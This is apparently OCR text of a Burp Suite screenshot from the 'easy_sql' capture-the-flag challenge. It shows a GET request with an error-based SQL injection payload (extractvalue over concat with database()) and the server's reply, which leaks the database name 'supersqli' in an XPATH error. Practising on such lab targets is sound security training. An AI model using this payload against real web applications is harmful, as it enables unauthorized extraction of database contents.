 Raw Params Headers Hex
GET /?inject=1'+and+extractvalue(1,concat(0x7e,(database()),0x7e))--+
HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 05:08:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 399
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
error 1105 : XPATH syntax error: '~supersqli~'</pre>
</body>
</html>